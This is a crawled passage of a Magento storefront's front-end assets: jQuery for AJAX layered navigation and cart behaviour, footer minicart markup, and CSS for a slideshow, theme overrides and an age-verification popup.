    function initAddToCart(){
        catalogAddToCart({},$('[data-role=tocart-form], .form.map.checkout'));
    }

    function _checkVisible($el)
    {
        return $el.get(0).offsetWidth && $el.get(0).offsetHeight && $el.is(':visible');
    }

    function sameHeightItems()
    {
        var self = this;
        if($('.same-height').length > 0){
            $('.same-height').each(function() {
                var $ul = $(this);
                var makeSameHeight = function() {
                    var maxHeight = 0;
                    $ul.find('.product-item-details').css('height', '');
                    n = $ul.find('.product-item-details').length - 1;
                    $ul.find('.product-item-details').each(function(i, el) {                                                                             
                        if($(this).height() > maxHeight) {
                            maxHeight = $(this).height();
                        }
                        if(i == n) {
                            $ul.find('.product-item-details').height(maxHeight);
                        }
                    });
                }
                var interval = false;
                if(_checkVisible($ul)){
                    makeSameHeight();
                }else{
                    interval = setInterval(function() {
                        if (self._checkVisible($ul)) {
                            clearInterval(interval);
                            makeSameHeight();
                        }
                    }, 500);
                }
            });
        }
    }

    function initBtnMobileFilter(){
        $(".block-title.filter-title strong").click(function(){
            $(document.body).toggleClass("filter-active");
            $(".block.filter").toggleClass("active");
        });
    }
    
    function request(param){
        var headerHeight = $('.page-header:first').height();
        $(window).scrollTop(headerHeight);
        displayOverlay('Loading...');
        param = convertCodeToId(param);
        $.ajax({
            url: url + '?' + catparam + '&' + param,
            //context: $('#page-title-heading'),
            cache:true
        }).success(function(json) {
            var data = jQuery.parseJSON(json);
            if($('.column.main .filter').length > 0){//1column layout
                $('.column.main:first').html(data.layer + data.products);
            }else{
                $('#layered-filter-block').html(data.layer);
                $('.column.main:first').html(data.products);
            }
            //initAddToCart();
            $('[data-role=tocart-form]').catalogAddToCart();
            initPriceSlider();
            initClickAjax();
            modeControl();
            orderControl();
            directionControl();
            limitControl();
            initQuickshop();
            initBtnMobileFilter();
            
            var configs = {"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } };
            $("#layered-filter-block").collapsible(configs);
            configs = {"openedState": "active", "collapsible": true, "active": false };
            $(".filter-current").collapsible(configs);
            configs = {"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false};
            $("#narrow-by-list").accordion(configs);

            removeOverlay();
            setTimeout(sameHeightItems,500);
        });
    }
});
</script>
<div class="magestore-bannerslider">
    </div>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/custom.css
body_size: 270
content:
.double-bounce-spinner {
    width: 40px;
    height: 40px;
    position: relative;
    margin: 100px auto;
}
.double-bounce-spinner .double-bounce1, .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #333;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;

    -webkit-animation: sk-bounce 2.0s infinite ease-in-out;
    animation: sk-bounce 2.0s infinite ease-in-out;
}

.double-bounce-spinner .double-bounce2 {
    -webkit-animation-delay: -1.0s;
    animation-delay: -1.0s;
}

.slider-item.f-image img {
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/custom.css
body_size: 1031
content:
#block-collapsible-nav ul li:nth-child(2){
    display:none;
}
.block-dashboard-addresses{ display:none; }
.customer-account-create .captcha {
    padding-top: 2%;
}
.page-header{min-height: inherit !important;}
header.page-header .header-wrapper-content > .header.content{padding: 0px !important;}

@media (min-width: 768px), print{
.header-wrapper-content.sticky-menu.active .logo {
    margin: 0;
    position: absolute;
    left: 10px;
    top: 0;
    width: 180px !important;
    height: 40px;
    z-index: 5;
}
.header-main-menu .cdz-main-menu .cdz-horizontal-menu li.level0 > a.menu-link {
    padding: 13px 15px 10px;

}
}
.checkout-index-index .nav-sections{display: block !important;}

.member-registraton-checkbox .form-group{
    margin-bottom: 8px;
}

.member-registration div.mage-error {
    margin-top: 0;
    margin-bottom: 7px;
}



/*New start css*/ 

.block-reorder .product-item .product-item-name{
    display: block;
}

.stock.unavailable {
    display: none;
}

.products-grid .cdz-product-bottom .cdz-buttons-inner {
    display: flex;
    justify-content: center;
    align-items: center;
}

.products-grid .cdz-product-bottom .show-tooltip{
    margin: 0 0 0 5px;
}

.order-details-items .table-wrapper {
 
    overflow-x: auto;
}

.cart.table-wrapper .product-item-details{
        display: inline-block;
    white-space: nowrap;
    width: 55%;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cart.table-wrapper .product-item-photo {
    display: inline-block;
    width: 40%;
}
.sticky-menu:not(.active) .block-search{
    width:420px;
}

/*
.header-wrapper-content .search-wrapper {
    width: 35%;
}*/



@media (min-width: 768px) and (max-width: 992px) and (orientation: portrait){

    .header-main-menu .cdz-main-menu .cdz-horizontal-menu li.level0 > a.menu-link {
        padding: 13px 10px 10px;
    }

    .sticky-menu:not(.active) .block-search {
        width: 260px;
    }
    
}


@media (max-width: 840px)  and (orientation: landscape) {

    .sticky-menu:not(.active) .block-search{
        width:100%;
    }

}


@media (max-width: 767px) {

    .sticky-menu:not(.active) .block-search{
        width:100%;
    }
     .checkout-index-index .opc-estimated-wrapper .minicart-wrapper{
        display: none;
    }
.checkout-index-index .nav-toggle,
.page-header .logo .main-logo{display: block !important;}
.page-header .logo .small-logo{display:none;}
.page-header .logo  img.main-logo{ max-height:100%;}
}
.products-grid.wishlist .product-item-comment{display:none !important;}
.order-links li:nth-child(2){display: none;}
.order-links li:nth-child(3){display: none;}
.cms-home button.action.tocart.disabled{display: none;}
.table-totals .shipping{display: none;}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{display: none;}
.searchsuite-autocomplete .suggest{display: block !important;}

--- FILE ---
content_type: text/css
request_url: https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/css/ageverification/ageverification.css
body_size: 3356
content:
@font-face {
    font-family: Cuprum-Bold;
    src: url('../../fonts/Cuprum-Bold.ttf');
}
.popup_text{
    padding: 5%;
}
.popup_text h2{
    box-sizing: border-box;
    font-size: 26px;
    margin: 0 0 14px;
    padding-bottom: 11px;
    text-transform: capitalize;
    text-align: center;
    color: black;
}
.popup_text p
{
    box-sizing: border-box;
    color: #959595;
    font-size: 14px;
    text-align: center;
}
button.mfp-close, button.mfp-arrow {
    display: none;
}
.popup_btn_block{
    text-align: center;
    padding-bottom: 16px;
}
.popup_btn_block .btn
{
    background: #808080 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 19px;
    padding: 7px 15px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    text-decoration: none;
    box-shadow: none;

}
.popup2_btn_block .btn:hover {
    text-decoration: none;
}
/*Style for pouup2 */
.white-popup-block1 {
    margin: 0px auto;
    max-width: 500px;
    position: relative;
    text-align: left;
    opacity: 0.8;
}
.white-popup-block1 .block_1{
    background: black;
    margin: 0px auto;
    position: relative;
    border: 12px solid;
    /*    padding: 0 15px;*/
}
.white-popup-block1 .ageverification-wrapper-style2 .block_1,.white-popup-block1 .ageverification-wrapper-style3 .block_1{
    border: 0;

}
.header_text{
    background: #FF8C00;
}
.ageverification-wrapper-style2  .header_text,.ageverification-wrapper-style3  .header_text{
    padding: 0px 30px;       
}
.popup2_img{
    clear: both;
    display: inline-block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
    width: 100%;

}
.ageverification-wrapper-style2 .popup2_img,.ageverification-wrapper-style3 .popup2_img{
    padding: 20px 0 0px;   
}
.header_text h2 {
    box-sizing: border-box;
    font-size: 20px;
    margin: 0 0 14px;
    padding:3%;
    text-align: center;
    color: white;
    text-transform: capitalize;
}
.white-popup-block1 .block_3{
    padding-left: 25px;
    padding-right: 25px;
}
.white-popup-block1 .block_3 p{
    text-align: center;
    color: white;
    font-size: 15px;
}
.popup2_btn_block{
    text-align: center;
        padding: 5px 0 20px;
}
.ageverification-wrapper-style1 .block_3 p{
  margin: 0;     
}
.ageverification-wrapper-style2 .popup2_btn_block,.ageverification-wrapper-style3 .popup2_btn_block{
    padding: 0;
}

.popup2_btn_block .btn{
    background: #FF8C00 none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 19px;
    padding: 7px 15px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    border-radius:2px;
    box-shadow: none;
}
#ageverification-form .select_wrapper p.required, .select_wrapper .validation-advice{
    font-size: 9px;
}
#ageverification-form .select_wrapper{
    display: inline-table; 
}
#ageverification-form .select_wrapper_main{
    padding: 15px 0;
    text-align: center;
}
#ageverification-form .ageverify-success-msg {
    color: #3c763d;
}
#ageverification-form .ageverify-success-msg {
    background: #fbfbfb none repeat scroll 0 0;
    color: #444443;
    font-size: 12px;
    padding: 5px;
    text-align: center;
}
.popup2_img img{
    height: auto;
    margin: 0 auto;
    text-align: center;
    width: auto;  
}
.select_wrapper select{
    width: 120px;   
    color: #000000;
    font-size: 16px;
    padding: 2px 5px;
}
.select_wrapper select option {
    text-shadow:0 1px 0 rgba(0,0,0,0.4);
    padding: 2px;
}
@media(max-width:476px){
    .select_wrapper select{
    width: 100px;   
}   
#ageverification-form .select_wrapper p.required, .select_wrapper .validation-advice {
    font-size: 8px;
}
}
@media(max-width:405px){
    #ageverification-form .select_wrapper{
    display: block;
    padding-bottom: 5px;
}
.select_wrapper select{
    width: 150px;   
}   
}
#dvLoading {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: transparent !important;
    border-image: none;
    border-left: 1px solid #D87C0C;
    border-radius: 20px;
    border-right: 1px solid #D87C0C;
    border-style: solid;
    border-top: 1px solid #D87C0C;
    border-width: 1px;
    display: inline-block;
    vertical-align: middle;
    border-width: 3px 5px 2px 2px;
    height: 18px;
    width: 16px;
    animation: 0.8s linear 0s normal none infinite running spin;
    display: inline-block;
    margin: 0 auto
}
.sb_loader{
    overflow: hidden;
    text-align: center;
    width: 100%;
}

.ageverification-wrapper{
    border: 12px solid #808080;
}
@keyframes spin {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}
@keyframes spin {
    0% {
    transform: rotate(0deg);
}
100% {
    transform: rotate(359deg);
}
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out.mfp-bg {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
}
.mfp-zoom-out.mfp-bg.mfp-ready {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80);
    opacity: 0.8;
}
.mfp-zoom-out.mfp-bg.mfp-removing {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}
.mfp-zoom-out .mfp-content{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;

    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;

    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
}
.mfp-zoom-out.mfp-ready .mfp-content {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;

    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.mfp-zoom-out.mfp-removing .mfp-content {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
}

/* 

====== Zoom-in effect ======

*/

.my-mfp-zoom-in {
    opacity: 0;
    transform: scale(0.8);
    transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -webkit-transform : scale(0.8);
}
.my-mfp-zoom-in.mfp-ready  {
    opacity: 1;
    transform: scale(1);
    -webkit-transform : scale(1);
}
.my-mfp-zoom-in.mfp-removing  {
    opacity: 0;
    transform: scale(0.8);
    -webkit-transform : scale(0.8);
}
.my-mfp-zoom-in.mfp-bg {
    opacity: 0;
    transition: opacity 0.3s ease-out 0s;
    -webkit-transition :  opacity 0.3s ease-out 0s ;
}
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

/* 

====== Fade effect ======

*/
.mfp-fade .mfp-content, .mfp-fade.mfp-bg {
    opacity: 0;
    transition: opacity .5s ease-out;
    -webkit-transition : opacity .5s ease-out ;
}
.mfp-fade.mfp-ready .mfp-content {
    opacity: 1;
}
.mfp-fade.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.mfp-fade.mfp-removing.mfp-bg {
    opacity: 0;
}
.mfp-fade.mfp-removing .mfp-content {
    opacity: 0;
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal{
    opacity: 0;
    transition: all 1s;
    transform: translateX(-50px);
    -webkit-transform : translateX(-50px);
    -webkit-transition :all 1s;
}
.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 1s;
    -webkit-transition : all 1s ;
}
.mfp-move-horizontal.mfp-ready{
    opacity: 1;
    transform: translateX(0);
    -webkit-transform : translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}
.mfp-move-horizontal.mfp-removing {
    transform: translateX(50px);
    opacity: 0;
    -webkit-transform : translateX(50px);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
}

.popup2_btn_block.theme1{
    margin-top: 10px;
}
.white-popup-block1 .block_3 .spantheme2 {
    font-size: 17px;
    color: white;
    text-align: center;
}
/*custome2 design*/
.custom2 .header_text,.custom1 .header_text{
    background: none;
}
.custom2 .header_text h2, .custom1 .header_text h2{
    padding: 10px 0;
    margin: 0;
    font-family: Cuprum-Bold;
    color:#f03d41;
    font-size: 35px;
    font-weight: bold;
}
.custom2 .popup2_btn_block .btn,.custom1 .popup2_btn_block .btn {
    background:#f03d41;
    border-radius: 6px;
    color: #fff;
    padding: 16px 45px;
    font-size: 23px;
    font-weight: 600;
    font-family: Cuprum-Bold;
      margin-bottom: 5px;
}
.custom2 .spantheme2, .custom1 .spantheme1{
    padding: 0px 20px 20px;
    font-size: 19px;
    color: white;
    text-align: center;
    font-weight: bold;
    margin: 0;
    font-family: Cuprum-Bold;
}
.custom2 .spantheme2 input, .custom1 .spantheme1 input {
    margin-right: 9px;
}
.custom2 .block_3, .custom1 .block_3 {
    padding-bottom: 17px;
    padding-top: 25px;
}
.custom2 .block_3{
    background: #ffffff;   
    padding: 30px; 
}

.custom1 .block_3 a{
    margin-left: 5px;
}
.custom1 .spantheme1{
    line-height: 1.3;
}
@media(max-width:419px){
    .custom1 .block_3 a{
    margin-top: 5px;
}
}
.ageverification-wrapper-style2 .g-recaptcha{
   padding-bottom: 10px;
}
.ageverification-wrapper-style3 .g-recaptcha{
    padding-bottom: 10px;
}
#backgroundpattern1 {
    padding-left: 5px!important;
}
.ageverification-wrapper-style2 .block_1:after,.ageverification-wrapper-style3 .block_1:after{
    content: "";
    width: 0; 
    height: 0; 
    border-left: 17px solid transparent;
    border-right: 17px solid transparent;
    position: absolute;
    border-top: 19px solid #000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.ageverification-ageverify-preview, .ageverification-ageverify-preview #ageverification-form ,.ageverification-ageverify-preview .white-popup-block1 .block_1{
    pointer-events: none; 
}
#recaptcha > div{
    margin: 0 auto 15px !important;
}
@media(max-width:360px){
    .white-popup-block1 .block_3{
    padding-left: 3px;
    padding-right: 2px;
}
.white-popup-block1 .block_1{
    border: 1px solid;
}
}

.mfp-content #ageverification-form .ageverification-wrapper-style4{
    display: flex;
}
.ageverification-wrapper-style4 .popup4-2side .img-responsive{
    /* width: auto;
    height: 75px; */
    height: 100%;
    width: 100%;
}
.block_41 .popup4_img .img-responsive{
    height: 66px;
}
.ageverification-wrapper-style4 .popup4-2side{
    flex:1;
}
.mfp-content .popup4{
    max-width: 730px;
}
.block_41 .popup4_img{
    text-align: center;
    margin-top: 20px;
}
.ageverification-wrapper-style4 .popup4-1side{
    background-color: #fff;
    text-align: center;
    width: 75%;
    height: auto;
    flex: 1;
}
.mfp-content #ageverification-form4{
    height: 399px;
}
.popup4-1side .block_41 .header_text h3,
.popup4-1side .block_41 .header_text h2,
.popup4-1side .block_41 .spantheme4
{
    color: #000;
    font-family: sans-serif;
}
.popup4-1side .block_41 .spantheme4{
    font-size: 12px;
    padding: 9px 20px 9px 20px;
    font-weight: 600;
    line-height: 19px;
}

.popup4-1side .block_41 .header_text h3{
    margin-top: -11px;
    font-size: 14px;
}

.popup4-1side .left-side .block_41 .popup4_btn_block .btn-close{
    
    background: #fff;
    width: 120px;
    color: #000;
    font-size: 17px;
    /* padding: 5px 45px 5px 45px; */
    border-radius: 7px;
    border: 1px solid #000;
    margin: 6px;
}
.popup4-1side .left-side .block_41 .popup4_btn_block .btn-close-link{
    background: #fff;
    width: 129px;
    color: #000;
    font-size: 19px;
    padding: 5px 45px 5px 45px;
    border-radius: 7px;
    border: 1px solid #000000;
    margin: 6px;
    text-decoration: none;
}
.popup4-1side .left-side .block_41 .popup4_btn_block .btn{
    background: #000;
    color: #fff;
    width: 126px;
    font-size: 17px;
    border-radius: 7px;
    border: 1px solid #000;
    margin: 7px;
}
.ageverification-wrapper-style4 .popup4-1side .left-side{
    padding: 32px;
}
.popup4-1side .left-side .block_41 {
    border: 1px solid gray;
    padding: 2px;
    border-radius: 9px;
}

.mfp-content .popup4-content{
    max-width: 868px;
}
.popup4-1side .block_41 .header_text h2{
    font-size: 21px;
}

@media (max-width: 768px) {
    .mfp-content .popup4{
        max-width: 500px;
    }
    .ageverification-wrapper-style4 .popup4-1side .left-side{
        padding: 20px;
    }
    .popup4-1side .block_41 .header_text h2{
        font-size: 16px;
    }
    .popup4-1side .block_41 .header_text h3{
        font-size: 13px;
    }
    .popup4-1side .left-side .block_41 .popup4_btn_block .btn {
        background: #000;
        color: #fff;
        width: 85px;
        font-size: 12px;
        border-radius: 7px;
        border: 1px solid #000;
        margin: 5px;
    }
    .popup4-1side .left-side .block_41 .popup4_btn_block .btn-close {
        background: #fff;
        width: 84px;
        color: #000;
        font-size: 14px;
        border-radius: 7px;
        border: 1px solid #000;
        margin: 4px;
    }
    .popup4-1side .block_41 .spantheme4 {
        font-size: 10px;
        padding: 8px 10px 4px 10px;
        font-weight: 600;
        line-height: 19px;
    }
}
@media (max-width: 485px) {
    .ageverification-wrapper-style4 .popup4-2side{
        display: none;
    }
}

.mfp-content .popup5
{
    background: #292929;
    max-width: 585px;
}
.popup5 .ageverification-wrapper-style5 .block_btn .popup_btn_block{
    background: #242424;
    margin: 20px 0 0 0;
}

.popup5 .ageverification-wrapper-style5 .block_5 .header_text h2
{
    color: #fff;
    font-family: inherit;
}

.popup5 .block_5 .adult-warning{
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-style: italic;
}
.popup5 .block_5 .spantheme5{
    font-size: 16px;
    padding: 14px 75px 8px 75px;
    color: #fff;
    font-family: unset;
    font-weight: 600;
}
.popup5 .block_btn .popup_btn_block{
    margin: 20px 0 0 0;
}
.popup5 .block_btn .popup_btn_block p{
    font-size: 14px;
    font-family: monospace;
    margin:17px 0 -10px 0;
    letter-spacing: 1px;
    word-spacing: 0;
}

.popup5 .block_btn .popup_btn_block .btn{
    padding: 25px 35px 15px 35px;
    line-height: 16px;
    font-size: 50px;
    height: 85px;
    margin: 0 23px 19px 36px;
    font-weight: 600;
    border-radius: 7px;
    box-shadow: 0px 0 8px #888;
}
.popup5 .block_btn .popup_btn_block .adult-yes{
    background: #76aa30;
    box-shadow: 0px 0 8px #76aa30;
}
.popup5 .block_5{
    margin-top: 40px;
}

.popup5 .block_5_header p{
    font-size: 20px;
    color: #fff;
    text-align: center;
    padding-top: 32px;
    font-weight: 700;
}

.popup5 .ageverification-wrapper-style5 .block_5_header p{
    background: url("../../images/ageverification/popup5header.png") 95px;
    background-repeat: no-repeat;
    height: 60px;
}

@media (max-width: 768px) {
    .mfp-content .popup5 {
        max-width: 450px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url("../../images/ageverification/popup5header.png") 37px 12px;
        background-repeat: no-repeat;
        height: 44px;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        font-size: 37px;
        padding: 10px 30px 7px 30px;
        height: 76px;
    }
    .popup5 .block_btn .popup_btn_block p{
        font-size: 10px;
    }
    .popup5 .block_5 .spantheme5{
        padding: 14px 40px 8px 40px;
        text-align: center;
    }
}


@media (max-width: 510px) {
    .mfp-content .popup5{
        max-width: 350px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 23px 16px;
        height: 41px;
        width: 100%;
        background-repeat: no-repeat;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        margin: 0 6px 20px 5px;
        font-size: 38px;
        padding: 10px 24px 7px 24px;
    }
    .custom2 .header_text h2, .custom1 .header_text h2{
        font-size: 30px;
    }
    .popup5 .block_5 .spantheme5{
        font-size: 13px;
    }
    .popup5 .block_5 .adult-warning{
        font-size: 12px;
    }
}

@media (max-width: 390px) {
    .mfp-content .popup5 {
        max-width: 355px;
    }
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 26px 12px;
        background-repeat: no-repeat;
    }
    .popup5 .block_btn .popup_btn_block .btn{
        padding: 10px 22px 10px 22px;
        font-size: 39px;
    }
    .popup5 .block_5_header p{
        font-size: 16px;
    }
    .popup5 .block_5 .spantheme5{
        padding: 14px 20px 8px 20px;
    }
}
@media (max-width: 350px) {
    .popup5 .ageverification-wrapper-style5 .block_5_header p{
        background: url(../../images/ageverification/mobilepopup5.png) 6px 12px;
        background-repeat: no-repeat;
    }
}
